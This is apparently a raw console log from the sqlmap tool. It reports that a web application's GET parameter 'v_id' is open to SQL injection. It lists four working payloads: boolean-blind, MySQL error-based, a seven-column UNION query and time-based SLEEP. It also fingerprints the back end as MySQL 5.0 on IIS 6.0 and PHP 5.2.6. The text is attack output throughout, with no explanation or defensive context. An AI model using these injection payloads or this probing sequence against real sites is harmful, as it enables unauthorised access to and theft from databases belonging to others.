 GET parameter 'v_id' is vulnerable. Do you want to keep testing the others (if any)? [y/N]
y
sqlmap identified the following injection points with a total of 31 HTTP(s) requests:
---
Place: GET
Parameter: v_id
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: v_id=56' AND 3575=3575 AND 'Ural'='Ural
Type: error-based
Title: MySQL >= 5.0 AND error-based - WHERE or HAVING clause
Payload: v_id=56' AND (SELECT 3535 FROM(SELECT COUNT(*),CONCAT(0x3a7066673a,(SELECT (C
ASE WHEN (3535=3535) THEN 1 ELSE 0 END)),0x3a616c6b3a,FLOOR(RAND(0)*2))x FROM INFORMATION_
SCHEMA.CHARACTER_SETS GROUP BY x)a) AND 'PLej'='PLej
Type: UNION query
Title: MySQL UNION query (NULL) - 7 columns
Payload: v_id=-5706' UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,CONCAT(0x3a7066673a,0x4
a714d6c415261655a71,0x3a616c6b3a),NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: v_id=56' AND SLEEP(5) AND 'BtcY'='BtcY
---
[10:45:07] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003
web application technology: PHP 5.2.6, ASP.NET, Microsoft IIS 6.0
back-end DBMS: MySQL 5.0